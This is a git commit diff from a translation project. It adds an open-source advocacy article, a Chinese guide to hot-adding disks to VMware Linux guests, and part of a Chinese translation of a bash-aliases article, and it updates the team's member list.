mirror of
https://github.com/LCTT/TranslateProject.git
synced 2025-03-06 01:20:12 +08:00
commit
1e7f9a6126
@ -0,0 +1,84 @@
|
||||
Why isn't open source hot among computer science students?
|
||||
======
|
||||
|
||||

|
||||
|
||||
Image by : opensource.com
|
||||
|
||||
The technical savvy and inventive energy of young programmers is alive and well.
|
||||
|
||||
This was clear from the diligent work that I witnessed while participating in this year's [PennApps][1], the nation's largest college hackathon. Over the course of 48 hours, my high school- and college-age peers created projects ranging from a [blink-based communication device for shut-in patients][2] to a [burrito maker with IoT connectivity][3]. The spirit of open source was tangible throughout the event, as diverse groups bonded over a mutual desire to build, the free flow of ideas and tech know-how, fearless experimentation and rapid prototyping, and an overwhelming eagerness to participate.
|
||||
|
||||
Why then, I wondered, wasn't open source a hot topic among my tech geek peers?
|
||||
|
||||
To learn more about what college students think when they hear "open source," I surveyed several college students who are members of the same professional computer science organization I belong to. All members of this community must apply during high school or college and are selected based on their computer science-specific achievements and leadership--whether that means leading a school robotics team, founding a nonprofit to bring coding into insufficiently funded classrooms, or some other worthy endeavor. Given these individuals' accomplishments in computer science, I thought that their perspectives would help in understanding what young programmers find appealing (or unappealing) about open source projects.
|
||||
|
||||
The online survey I prepared and disseminated included the following questions:
|
||||
|
||||
* Do you like to code personal projects? Have you ever contributed to an open source project?
|
||||
* Do you feel like it's more beneficial to you to start your own programming projects, or to contribute to existing open source efforts?
|
||||
* How would you compare the prestige associated with coding for an organization that produces open source software versus proprietary software?
|
||||
|
||||
|
||||
|
||||
Though the overwhelming majority said that they at least occasionally enjoyed coding personal projects in their spare time, most had never contributed to an open source project. When I further explored this trend, a few common preconceptions about open source projects and organizations came to light. To persuade my peers that open source projects are worth their time, and to provide educators and open source organizations insight on their students, I'll address the three top preconceptions.
|
||||
|
||||
### Preconception #1: Creating personal projects from scratch is better experience than contributing to an existing open source project.
|
||||
|
||||
Of the college-age programmers I surveyed, 24 out of 26 asserted that starting their own personal projects felt potentially more beneficial than building on open source ones.
|
||||
|
||||
As a bright-eyed freshman in computer science, I believed this too. I had often heard from older peers that personal projects would make me more appealing to intern recruiters. No one ever mentioned the possibility of contributing to open source projects--so in my mind, it wasn't relevant.
|
||||
|
||||
I now realize that open source projects offer powerful preparation for the real world. Contributing to open source projects cultivates [an awareness of how tools and languages piece together][4] in a way that even individual projects cannot. Moreover, open source is an exercise in coordination and collaboration, building students' [professional skills in communication, teamwork, and problem-solving. ][5]
|
||||
|
||||
### Preconception #2: My coding skills just won't cut it.
|
||||
|
||||
A few respondents said they were intimidated by open source projects, unsure of where to contribute, or fearful of stunting project progress. Unfortunately, feelings of inferiority, which too often especially affect female programmers, do not stop at the open source community. In fact, "Imposter Syndrome" may even be magnified, as [open source advocates typically reject bureaucracy][6]--and as difficult as bureaucracy makes internal mobility, it helps newcomers know their place in an organization.
|
||||
|
||||
I remember how intimidated I felt by contribution guidelines while looking through open source projects on GitHub for the first time. However, guidelines are not intended to encourage exclusivity, but to provide a [guiding hand][7]. To that end, I think of guidelines as a way of establishing expectations without relying on a hierarchical structure.
|
||||
|
||||
Several open source projects actively carve a place for new project contributors. [TEAMMATES][8], an educational feedback management tool, is one of the many open source projects that marks issues "up for grabs" for first-timers. In the comments, programmers of all skill levels iron out implementation details, demonstrating that open source is a place for eager new programmers and seasoned software veterans alike. For young programmers who are still hesitant, [a few open source projects][9] have been thoughtful enough to adopt an [Imposter Syndrome disclaimer][10].
|
||||
|
||||
### Preconception #3: Proprietary software firms do better work than open source software organizations.
|
||||
|
||||
Only five of the 26 respondents I surveyed thought that open and proprietary software organizations were considered equal in prestige. This is likely due to the misperception that "open" means "profitless," and thus low-quality (see [Doesn't 'open source' just mean something is free of charge?][11]).
|
||||
|
||||
However, open source software and profitable software are not mutually exclusive. In fact, small and large businesses alike often pay for free open source software to receive technical support services. As [Red Hat CEO Jim Whitehurst explains][12], "We have engineering teams that track every single change--a bug fix, security enhancement, or whatever--made to Linux, and ensure our customers' mission-critical systems remain up-to-date and stable."
|
||||
|
||||
Moreover, the nature of openness facilitates rather than hinders quality by enabling more people to examine source code. [Igor Faletski, CEO of Mobify][13], writes that Mobify's team of "25 software developers and quality assurance professionals" is "no match for the all the software developers in the world who might make use of [Mobify's open source] platform. Each of them is a potential tester of, or contributor to, the project."
|
||||
|
||||
Another problem may be that young programmers are not aware of the open source software they interact with every day. I used many tools--including MySQL, Eclipse, Atom, Audacity, and WordPress--for months or even years without realizing they were open source. College students, who often rush to download syllabus-specified software to complete class assignments, may be unaware of which software is open source. This makes open source seem more foreign than it is.
|
||||
|
||||
So students, don't knock open source before you try it. Check out this [list of beginner-friendly projects][14] and [these six starting points][15] to begin your open source journey.
|
||||
|
||||
Educators, remind your students of the open source community's history of successful innovation, and lead them toward open source projects outside the classroom. You will help develop sharper, better-prepared, and more confident students.
|
||||
|
||||
### About the author
|
||||
Susie Choi - Susie is an undergraduate student studying computer science at Duke University. She is interested in the implications of technological innovation and open source principles for issues relating to education and socioeconomic inequality.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/12/students-and-open-source-3-common-preconceptions
|
||||
|
||||
作者:[Susie Choi][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/susiechoi
|
||||
[1]:http://pennapps.com/
|
||||
[2]:https://devpost.com/software/blink-9o2iln
|
||||
[3]:https://devpost.com/software/daburrito
|
||||
[4]:https://hackernoon.com/benefits-of-contributing-to-open-source-2c97b6f529e9
|
||||
[5]:https://opensource.com/education/16/8/5-reasons-student-involvement-open-source
|
||||
[6]:https://opensource.com/open-organization/17/7/open-thinking-curb-bureaucracy
|
||||
[7]:https://opensource.com/life/16/3/contributor-guidelines-template-and-tips
|
||||
[8]:https://github.com/TEAMMATES/teammates/issues?q=is%3Aissue+is%3Aopen+label%3Ad.FirstTimers
|
||||
[9]:https://github.com/adriennefriend/imposter-syndrome-disclaimer/blob/master/examples.md
|
||||
[10]:https://github.com/adriennefriend/imposter-syndrome-disclaimer
|
||||
[11]:https://opensource.com/resources/what-open-source
|
||||
[12]:https://hbr.org/2013/01/yes-you-can-make-money-with-op
|
||||
[13]:https://hbr.org/2012/10/open-sourcing-may-be-worth
|
||||
[14]:https://github.com/MunGell/awesome-for-beginners
|
||||
[15]:https://opensource.com/life/16/1/6-beginner-open-source
|
||||
@ -61,6 +61,8 @@ LCTT 的组成
|
||||
* 2017/03/16 提升 GHLandy、bestony、rusking 为新的 Core 成员。创建 Comic 小组。
|
||||
* 2017/04/11 启用头衔制,为各位重要成员颁发头衔。
|
||||
* 2017/11/21 鉴于 qhwdw 快速而上佳的翻译质量,提升 qhwdw 为新的 Core 成员。
|
||||
* 2017/11/19 wxy 在上海交大举办的 2017 中国开源年会上做了演讲:《[如何以翻译贡献参与开源社区](https://linux.cn/article-9084-1.html)》。
|
||||
* 2018/01/11 提升 lujun9972 成为核心成员,并加入选题组。
|
||||
|
||||
核心成员
|
||||
-------------------------------
|
||||
@ -88,6 +90,7 @@ LCTT 的组成
|
||||
- 核心成员 @ucasFL,
|
||||
- 核心成员 @rusking,
|
||||
- 核心成员 @qhwdw,
|
||||
- 核心成员 @lujun9972
|
||||
- 前任选题 @DeadFire,
|
||||
- 前任校对 @reinoir222,
|
||||
- 前任校对 @PurlingNayuki,
|
||||
|
||||
@ -0,0 +1,231 @@
|
||||
在不重启的情况下为 Vmware Linux 客户机添加新硬盘
|
||||
======
|
||||
|
||||
作为一名系统管理员,我经常需要用额外的硬盘来扩充存储空间或将系统数据从用户数据中分离出来。我将告诉你在将物理块设备加到虚拟主机的这个过程中,如何将一个主机上的硬盘加到一台使用 VMWare 软件虚拟化的 Linux 客户机上。
|
||||
|
||||
你可以显式的添加或删除一个 SCSI 设备,或者重新扫描整个 SCSI 总线而不用重启 Linux 虚拟机。本指南在 Vmware Server 和 Vmware Workstation v6.0 中通过测试(更老版本应该也支持)。所有命令在 RHEL、Fedora、CentOS 和 Ubuntu Linux 客户机 / 主机操作系统下都经过了测试。
|
||||
|
||||
### 步骤 1:添加新硬盘到虚拟客户机
|
||||
|
||||
首先,通过 vmware 硬件设置菜单添加硬盘。点击 “VM > Settings”
|
||||
|
||||
![Fig.01:Vmware Virtual Machine Settings ][1]
|
||||
|
||||
或者你也可以按下 `CTRL + D` 也能进入设置对话框。
|
||||
|
||||
点击 “Add” 添加新硬盘到客户机:
|
||||
|
||||
![Fig.02:VMWare adding a new hardware][2]
|
||||
|
||||
选择硬件类型为“Hard disk”然后点击 “Next”:
|
||||
|
||||
![Fig.03 VMware Adding a new disk wizard ][3]
|
||||
|
||||
选择 “create a new virtual disk” 然后点击 “Next”:
|
||||
|
||||
![Fig.04:Vmware Wizard Disk ][4]
|
||||
|
||||
设置虚拟磁盘类型为 “SCSI” ,然后点击 “Next”:
|
||||
|
||||
![Fig.05:Vmware Virtual Disk][5]
|
||||
|
||||
按需要设置最大磁盘大小,然后点击 “Next”
|
||||
|
||||
![Fig.06:Finalizing Disk Virtual Addition ][6]
|
||||
|
||||
最后,选择文件存放位置然后点击 “Finish”。
|
||||
|
||||
### 步骤 2:重新扫描 SCSI 总线,在不重启虚拟机的情况下添加 SCSI 设备
|
||||
|
||||
输入下面命令重新扫描 SCSI 总线:
|
||||
|
||||
```
|
||||
echo "- - -" > /sys/class/scsi_host/host# /scan
|
||||
fdisk -l
|
||||
tail -f /var/log/message
|
||||
```
|
||||
|
||||
输出为:
|
||||
|
||||
![Linux Vmware Rescan New Scsi Disk Without Reboot][7]
|
||||
|
||||
你需要将 `host#` 替换成真实的值,比如 `host0`。你可以通过下面命令来查出这个值:
|
||||
|
||||
`# ls /sys/class/scsi_host`
|
||||
|
||||
输出:
|
||||
|
||||
```
|
||||
host0
|
||||
```
|
||||
|
||||
然后输入下面过命令来请求重新扫描:
|
||||
|
||||
```
|
||||
echo "- - -" > /sys/class/scsi_host/host0/scan
|
||||
fdisk -l
|
||||
tail -f /var/log/message
|
||||
```
|
||||
|
||||
输出为:
|
||||
|
||||
```
|
||||
Jul 18 16:29:39 localhost kernel: Vendor: VMware, Model: VMware Virtual S Rev: 1.0
|
||||
Jul 18 16:29:39 localhost kernel: Type: Direct-Access ANSI SCSI revision: 02
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:1: Beginning Domain Validation
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:1: Domain Validation skipping write tests
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:1: Ending Domain Validation
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:1: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
|
||||
Jul 18 16:29:39 localhost kernel: SCSI device sdb: 2097152 512-byte hdwr sectors (1074 MB)
|
||||
Jul 18 16:29:39 localhost kernel: sdb: Write Protect is off
|
||||
Jul 18 16:29:39 localhost kernel: sdb: cache data unavailable
|
||||
Jul 18 16:29:39 localhost kernel: sdb: assuming drive cache: write through
|
||||
Jul 18 16:29:39 localhost kernel: SCSI device sdb: 2097152 512-byte hdwr sectors (1074 MB)
|
||||
Jul 18 16:29:39 localhost kernel: sdb: Write Protect is off
|
||||
Jul 18 16:29:39 localhost kernel: sdb: cache data unavailable
|
||||
Jul 18 16:29:39 localhost kernel: sdb: assuming drive cache: write through
|
||||
Jul 18 16:29:39 localhost kernel: sdb: unknown partition table
|
||||
Jul 18 16:29:39 localhost kernel: sd 0:0:1:0: Attached scsi disk sdb
|
||||
Jul 18 16:29:39 localhost kernel: sd 0:0:1:0: Attached scsi generic sg1 type 0
|
||||
Jul 18 16:29:39 localhost kernel: Vendor: VMware, Model: VMware Virtual S Rev: 1.0
|
||||
Jul 18 16:29:39 localhost kernel: Type: Direct-Access ANSI SCSI revision: 02
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:2: Beginning Domain Validation
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:2: Domain Validation skipping write tests
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:2: Ending Domain Validation
|
||||
Jul 18 16:29:39 localhost kernel: target0:0:2: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
|
||||
Jul 18 16:29:39 localhost kernel: SCSI device sdc: 2097152 512-byte hdwr sectors (1074 MB)
|
||||
Jul 18 16:29:39 localhost kernel: sdc: Write Protect is off
|
||||
Jul 18 16:29:39 localhost kernel: sdc: cache data unavailable
|
||||
Jul 18 16:29:39 localhost kernel: sdc: assuming drive cache: write through
|
||||
Jul 18 16:29:39 localhost kernel: SCSI device sdc: 2097152 512-byte hdwr sectors (1074 MB)
|
||||
Jul 18 16:29:39 localhost kernel: sdc: Write Protect is off
|
||||
Jul 18 16:29:39 localhost kernel: sdc: cache data unavailable
|
||||
Jul 18 16:29:39 localhost kernel: sdc: assuming drive cache: write through
|
||||
Jul 18 16:29:39 localhost kernel: sdc: unknown partition table
|
||||
Jul 18 16:29:39 localhost kernel: sd 0:0:2:0: Attached scsi disk sdc
|
||||
Jul 18 16:29:39 localhost kernel: sd 0:0:2:0: Attached scsi generic sg2 type 0
|
||||
```
|
||||
|
||||
#### 如何删除 /dev/sdc 这块设备?
|
||||
|
||||
除了重新扫描整个总线外,你也可以使用下面命令添加或删除指定磁盘:
|
||||
|
||||
```
|
||||
# echo 1 > /sys/block/devName/device/delete
|
||||
# echo 1 > /sys/block/sdc/device/delete
|
||||
```
|
||||
|
||||
#### 如何添加 /dev/sdc 这块设备?
|
||||
|
||||
使用下面语法添加指定设备:
|
||||
|
||||
```
|
||||
# echo "scsi add-single-device <H> <B> <T> <L>" > /proc/scsi/scsi
|
||||
```
|
||||
|
||||
这里,
|
||||
|
||||
* <H>:主机
|
||||
* <B>:总线(通道)
|
||||
* <T>:目标 (Id)
|
||||
* <L>:LUN 号
|
||||
|
||||
例如。使用参数 `host#0`,`bus#0`,`target#2`,以及 `LUN#0` 来添加 `/dev/sdc`,则输入:
|
||||
|
||||
```
|
||||
# echo "scsi add-single-device 0 0 2 0">/proc/scsi/scsi
|
||||
# fdisk -l
|
||||
# cat /proc/scsi/scsi
|
||||
```
|
||||
|
||||
结果输出:
|
||||
|
||||
```
|
||||
Attached devices:
|
||||
Host: scsi0 Channel: 00 Id: 00 Lun: 00
|
||||
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
|
||||
Type: Direct-Access ANSI SCSI revision: 02
|
||||
Host: scsi0 Channel: 00 Id: 01 Lun: 00
|
||||
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
|
||||
Type: Direct-Access ANSI SCSI revision: 02
|
||||
Host: scsi0 Channel: 00 Id: 02 Lun: 00
|
||||
Vendor: VMware, Model: VMware Virtual S Rev: 1.0
|
||||
Type: Direct-Access ANSI SCSI revision: 02
|
||||
```
|
||||
|
||||
### 步骤 #3:格式化新磁盘
|
||||
|
||||
现在使用 [fdisk 并通过 mkfs.ext3][8] 命令创建分区:
|
||||
|
||||
```
|
||||
# fdisk /dev/sdc
|
||||
### [if you want ext3 fs] ###
|
||||
# mkfs.ext3 /dev/sdc3
|
||||
### [if you want ext4 fs] ###
|
||||
# mkfs.ext4 /dev/sdc3
|
||||
```
|
||||
|
||||
### 步骤 #4:创建挂载点并更新 /etc/fstab
|
||||
|
||||
```
|
||||
# mkdir /disk3
|
||||
```
|
||||
|
||||
打开 `/etc/fstab` 文件,输入:
|
||||
|
||||
```
|
||||
# vi /etc/fstab
|
||||
```
|
||||
|
||||
加入下面这行:
|
||||
|
||||
```
|
||||
/dev/sdc3 /disk3 ext3 defaults 1 2
|
||||
```
|
||||
|
||||
若是 ext4 文件系统则加入:
|
||||
|
||||
```
|
||||
/dev/sdc3 /disk3 ext4 defaults 1 2
|
||||
```
|
||||
|
||||
保存并关闭文件。
|
||||
|
||||
#### 可选操作:为分区加标签
|
||||
|
||||
[你可以使用 e2label 命令为分区加标签 ][9]。假设,你想要为 `/backupDisk` 这块新分区加标签,则输入:
|
||||
|
||||
```
|
||||
# e2label /dev/sdc1 /backupDisk
|
||||
```
|
||||
|
||||
详情参见 "[Linux 分区的重要性 ][10]。
|
||||
|
||||
### 关于作者
|
||||
|
||||
作者是 nixCraft 的创始人,也是一名经验丰富的系统管理员,还是 Linux 操作系统 /Unix shell 脚本培训师。他曾服务过全球客户并与多个行业合作过,包括 IT,教育,国防和空间研究,以及非盈利机构。你可以在 [Twitter][11],[Facebook][12],[Google+][13] 上关注他。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/tips/vmware-add-a-new-hard-disk-without-rebooting-guest.html
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/media/new/tips/2009/07/virtual-machine-settings-1.png (Vmware Virtual Machine Settings )
|
||||
[2]:https://www.cyberciti.biz/media/new/tips/2009/07/vmware-add-hardware-wizard-2.png (VMWare adding a new hardware)
|
||||
[3]:https://www.cyberciti.biz/media/new/tips/2009/07/vmware-add-hardware-anew-disk-3.png (VMware Adding a new disk wizard )
|
||||
[4]:https://www.cyberciti.biz/media/new/tips/2009/07/vmware-add-hardware-4.png (Vmware Wizard Disk )
|
||||
[5]:https://www.cyberciti.biz/media/new/tips/2009/07/add-hardware-5.png (Vmware Virtual Disk)
|
||||
[6]:https://www.cyberciti.biz/media/new/tips/2009/07/vmware-final-disk-file-add-hdd-6.png (Finalizing Disk Virtual Addition)
|
||||
[7]:https://www.cyberciti.biz/media/new/tips/2009/07/vmware-linux-rescan-hard-disk.png (Linux Vmware Rescan New Scsi Disk Without Reboot)
|
||||
[8]:https://www.cyberciti.biz/faq/linux-disk-format/
|
||||
[9]:https://www.cyberciti.biz/faq/linux-modify-partition-labels-command-to-change-diskname/
|
||||
[10]:https://www.cyberciti.biz/faq/linux-partition-howto-set-labels/>how%20to%20label%20a%20Linux%20partition</a>%E2%80%9D%20for%20more%20info.</p><h2>Conclusion</h2><p>The%20VMware%20guest%20now%20has%20an%20additional%20virtualized%20storage%20device.%20%20The%20procedure%20works%20for%20all%20physical%20block%20devices,%20this%20includes%20CD-ROM,%20DVD%20and%20floppy%20devices.%20Next,%20time%20I%20will%20write%20about%20adding%20an%20additional%20virtualized%20storage%20device%20using%20XEN%20software.</p><h2>See%20also</h2><ul><li><a%20href=
|
||||
[11]:https://twitter.com/nixcraft
|
||||
[12]:https://facebook.com/nixcraft
|
||||
[13]:https://plus.google.com/+CybercitiBiz
|
||||
@ -1,33 +1,43 @@
|
||||
translating by lujun9972
|
||||
30 Handy Bash Shell Aliases For Linux / Unix / Mac OS X
|
||||
30 个方便的 Bash shell 别名
|
||||
======
|
||||
An bash alias is nothing but the shortcut to commands. The alias command allows the user to launch any command or group of commands (including options and filenames) by entering a single word. Use alias command to display a list of all defined aliases. You can add user-defined aliases to [~/.bashrc][1] file. You can cut down typing time with these aliases, work smartly, and increase productivity at the command prompt.
|
||||
|
||||
This post shows how to create and use aliases including 30 practical examples of bash shell aliases.
|
||||
[![30 Useful Bash Shell Aliase For Linux/Unix Users][2]][2]
|
||||
bash <ruby>别名<rt>alias</rt></ruby>只不过是指向命令的快捷方式而已。`alias` 命令允许用户只输入一个单词就运行任意一个命令或一组命令(包括命令选项和文件名)。执行 `alias` 命令会显示一个所有已定义别名的列表。你可以在 [~/.bashrc][1] 文件中自定义别名。使用别名可以在命令行中减少输入的时间,使工作更流畅,同时增加生产率。
|
||||
|
||||
## More about bash alias
|
||||
本文通过 30 个 bash shell 别名的实际案例演示了如何创建和使用别名。
|
||||
|
||||
The general syntax for the alias command for the bash shell is as follows:
|
||||
![30 Useful Bash Shell Aliase For Linux/Unix Users][2]
|
||||
|
||||
### How to list bash aliases
|
||||
### bash alias 的那些事
|
||||
|
||||
bash shell 中的 alias 命令的语法是这样的:
|
||||
|
||||
```
|
||||
alias [alias-name[=string]...]
|
||||
```
|
||||
|
||||
#### 如何列出 bash 别名
|
||||
|
||||
输入下面的 [alias 命令][3]:
|
||||
|
||||
```
|
||||
alias
|
||||
```
|
||||
|
||||
结果为:
|
||||
|
||||
Type the following [alias command][3]:
|
||||
`alias`
|
||||
Sample outputs:
|
||||
```
|
||||
alias ..='cd ..'
|
||||
alias amazonbackup='s3backup'
|
||||
alias apt-get='sudo apt-get'
|
||||
...
|
||||
|
||||
```
|
||||
|
||||
By default alias command shows a list of aliases that are defined for the current user.
|
||||
`alias` 命令默认会列出当前用户定义好的别名。
|
||||
|
||||
### How to define or create a bash shell alias
|
||||
#### 如何定义或者创建一个 bash shell 别名
|
||||
|
||||
使用下面语法 [创建别名][4]:
|
||||
|
||||
To [create the alias][4] use the following syntax:
|
||||
```
|
||||
alias name =value
|
||||
alias name = 'command'
|
||||
@ -36,22 +46,22 @@ alias name = '/path/to/script'
|
||||
alias name = '/path/to/script.pl arg1'
|
||||
```
|
||||
|
||||
alias name=value alias name='command' alias name='command arg1 arg2' alias name='/path/to/script' alias name='/path/to/script.pl arg1'
|
||||
举个例子,输入下面命令并回车就会为常用的 `clear`(清除屏幕)命令创建一个别名 `c`:
|
||||
|
||||
In this example, create the alias **c** for the commonly used clear command, which clears the screen, by typing the following command and then pressing the ENTER key:
|
||||
```
|
||||
alias c = 'clear'
|
||||
```
|
||||
|
||||
然后输入字母 `c` 而不是 `clear` 后回车就会清除屏幕了:
|
||||
|
||||
Then, to clear the screen, instead of typing clear, you would only have to type the letter 'c' and press the [ENTER] key:
|
||||
```
|
||||
c
|
||||
```
|
||||
|
||||
### How to disable a bash alias temporarily
|
||||
#### 如何临时性地禁用 bash 别名
|
||||
|
||||
下面语法可以[临时性地禁用别名][5]:
|
||||
|
||||
An [alias can be disabled temporarily][5] using the following syntax:
|
||||
```
|
||||
## path/to/full/command
|
||||
/usr/bin/clear
|
||||
@ -61,37 +71,43 @@ An [alias can be disabled temporarily][5] using the following syntax:
|
||||
command ls
|
||||
```
|
||||
|
||||
### How to delete/remove a bash alias
|
||||
#### 如何删除 bash 别名
|
||||
|
||||
使用 [unalias 命令来删除别名][6]。其语法为:
|
||||
|
||||
You need to use the command [called unalias to remove aliases][6]. Its syntax is as follows:
|
||||
```
|
||||
unalias aliasname
|
||||
unalias foo
|
||||
```
|
||||
|
||||
In this example, remove the alias c which was created in an earlier example:
|
||||
例如,删除我们之前创建的别名 `c`:
|
||||
|
||||
```
|
||||
unalias c
|
||||
```
|
||||
|
||||
You also need to delete the alias from the [~/.bashrc file][1] using a text editor (see next section).
|
||||
你还需要用文本编辑器删掉 [~/.bashrc 文件][1] 中的别名定义(参见下一部分内容)。
|
||||
|
||||
#### 如何让 bash shell 别名永久生效
|
||||
|
||||
别名 `c` 在当前登录会话中依然有效。但当你登出或重启系统后,别名 `c` 就没有了。为了防止出现这个问题,将别名定义写入 [~/.bashrc file][1] 中,输入:
|
||||
|
||||
The alias c remains in effect only during the current login session. Once you logs out or reboot the system the alias c will be gone. To avoid this problem, add alias to your [~/.bashrc file][1], enter:
|
||||
```
|
||||
vi ~/.bashrc
|
||||
```
|
||||
|
||||
输入下行内容让别名 `c` 对当前用户永久有效:
|
||||
|
||||
The alias c for the current user can be made permanent by entering the following line:
|
||||
```
|
||||
alias c = 'clear'
|
||||
```
|
||||
|
||||
Save and close the file. System-wide aliases (i.e. aliases for all users) can be put in the /etc/bashrc file. Please note that the alias command is built into a various shells including ksh, tcsh/csh, ash, bash and others.
|
||||
保存并关闭文件就行了。系统级的别名(也就是对所有用户都生效的别名)可以放在 `/etc/bashrc` 文件中。请注意,`alias` 命令内建于各种 shell 中,包括 ksh,tcsh/csh,ash,bash 以及其他 shell。
|
||||
|
||||
### A note about privileged access
|
||||
#### 关于特权权限判断
|
||||
|
||||
可以将下面代码加入 `~/.bashrc`:
|
||||
|
||||
You can add code as follows in ~/.bashrc:
|
||||
```
|
||||
# if user is not root, pass all commands via sudo #
|
||||
if [ $UID -ne 0 ]; then
|
||||
@ -100,9 +116,10 @@ if [ $UID -ne 0 ]; then
|
||||
fi
|
||||
```
|
||||
|
||||
### A note about os specific aliases
|
||||
#### 定义与操作系统类型相关的别名
|
||||
|
||||
可以将下面代码加入 `~/.bashrc` [使用 case 语句][7]:
|
||||
|
||||
You can add code as follows in ~/.bashrc [using the case statement][7]:
|
||||
```
|
||||
### Get os name via uname ###
|
||||
_myos="$(uname)"
|
||||
@ -116,13 +133,14 @@ case $_myos in
|
||||
esac
|
||||
```
|
||||
|
||||
## 30 bash shell aliases examples
|
||||
### 30 个 bash shell 别名的案例
|
||||
|
||||
You can define various types aliases as follows to save time and increase productivity.
|
||||
你可以定义各种类型的别名来节省时间并提高生产率。
|
||||
|
||||
### #1: Control ls command output
|
||||
#### #1:控制 ls 命令的输出
|
||||
|
||||
[ls 命令列出目录中的内容][8] 而你可以对输出进行着色:
|
||||
|
||||
The [ls command lists directory contents][8] and you can colorize the output:
|
||||
```
|
||||
## Colorize the ls output ##
|
||||
alias ls = 'ls --color=auto'
|
||||
@ -134,7 +152,8 @@ alias ll = 'ls -la'
|
||||
alias l.= 'ls -d . .. .git .gitignore .gitmodules .travis.yml --color=auto'
|
||||
```
|
||||
|
||||
### #2: Control cd command behavior
|
||||
#### #2:控制 cd 命令的行为
|
||||
|
||||
```
|
||||
## get rid of command not found ##
|
||||
alias cd..= 'cd ..'
|
||||
@ -148,9 +167,10 @@ alias .4= 'cd ../../../../'
|
||||
alias .5= 'cd ../../../../..'
|
||||
```
|
||||
|
||||
### #3: Control grep command output
|
||||
#### #3:控制 grep 命令的输出
|
||||
|
||||
[grep 命令是一个用于在纯文本文件中搜索匹配正则表达式的行的命令行工具][9]:
|
||||
|
||||
[grep command is a command-line utility for searching][9] plain-text files for lines matching a regular expression:
|
||||
```
|
||||
## Colorize the grep command output for ease of use (good for log files)##
|
||||
alias grep = 'grep --color=auto'
|
||||
@ -158,44 +178,51 @@ alias egrep = 'egrep --color=auto'
|
||||
alias fgrep = 'fgrep --color=auto'
|
||||
```
|
||||
|
||||
### #4: Start calculator with math support
|
||||
#### #4:让计算器默认开启 math 库
|
||||
|
||||
```
|
||||
alias bc = 'bc -l'
|
||||
```
|
||||
|
||||
### #4: Generate sha1 digest
|
||||
#### #4:生成 sha1 数字签名
|
||||
|
||||
```
|
||||
alias sha1 = 'openssl sha1'
|
||||
```
|
||||
|
||||
### #5: Create parent directories on demand
|
||||
#### #5:自动创建父目录
|
||||
|
||||
[mkdir 命令][10] 用于创建目录:
|
||||
|
||||
[mkdir command][10] is used to create a directory:
|
||||
```
|
||||
alias mkdir = 'mkdir -pv'
|
||||
```
|
||||
|
||||
### #6: Colorize diff output
|
||||
#### #6:为 diff 输出着色
|
||||
|
||||
你可以[使用 diff 来一行行第比较文件][11] 而一个名为 `colordiff` 的工具可以为 diff 输出着色:
|
||||
|
||||
You can [compare files line by line using diff][11] and use a tool called colordiff to colorize diff output:
|
||||
```
|
||||
# install colordiff package :)
|
||||
alias diff = 'colordiff'
|
||||
```
|
||||
|
||||
### #7: Make mount command output pretty and human readable format
|
||||
#### #7:让 mount 命令的输出更漂亮,更方便人类阅读
|
||||
|
||||
```
|
||||
alias mount = 'mount |column -t'
|
||||
```
|
||||
|
||||
### #8: Command short cuts to save time
|
||||
#### #8:简化命令以节省时间
|
||||
|
||||
```
|
||||
# handy short cuts #
|
||||
alias h = 'history'
|
||||
alias j = 'jobs -l'
|
||||
```
|
||||
|
||||
### #9: Create a new set of commands
|
||||
#### #9:创建一系列新命令
|
||||
|
||||
```
|
||||
alias path = 'echo -e ${PATH//:/\\n}'
|
||||
alias now = 'date +"%T"'
|
||||
@ -203,7 +230,8 @@ alias nowtime =now
|
||||
alias nowdate = 'date +"%d-%m-%Y"'
|
||||
```
|
||||
|
||||
### #10: Set vim as default
|
||||
#### #10:设置 vim 为默认编辑器
|
||||
|
||||
```
|
||||
alias vi = vim
|
||||
alias svi = 'sudo vi'
|
||||
@ -211,7 +239,8 @@ alias vis = 'vim "+set si"'
|
||||
alias edit = 'vim'
|
||||
```
|
||||
|
||||
### #11: Control output of networking tool called ping
|
||||
#### #11:控制网络工具 ping 的输出
|
||||
|
||||
```
|
||||
# Stop after sending count ECHO_REQUEST packets #
|
||||
alias ping = 'ping -c 5'
|
||||
@ -220,16 +249,18 @@ alias ping = 'ping -c 5'
|
||||
alias fastping = 'ping -c 100 -s.2'
|
||||
```
|
||||
|
||||
### #12: Show open ports
|
||||
#### #12:显示打开的端口
|
||||
|
||||
使用 [netstat 命令][12] 可以快速列出服务区中所有的 TCP/UDP 端口:
|
||||
|
||||
Use [netstat command][12] to quickly list all TCP/UDP port on the server:
|
||||
```
|
||||
alias ports = 'netstat -tulanp'
|
||||
```
|
||||
|
||||
### #13: Wakeup sleeping servers
|
||||
#### #13:唤醒休眠的服务器
|
||||
|
||||
[Wake-on-LAN (WOL) 是一个以太网标准][13],可以通过网络消息来开启服务器。你可以使用下面别名来[快速激活 nas 设备][14] 以及服务器:
|
||||
|
||||
[Wake-on-LAN (WOL) is an Ethernet networking][13] standard that allows a server to be turned on by a network message. You can [quickly wakeup nas devices][14] and server using the following aliases:
|
||||
```
|
||||
## replace mac with your actual server mac address #
|
||||
alias wakeupnas01 = '/usr/bin/wakeonlan 00:11:32:11:15:FC'
|
||||
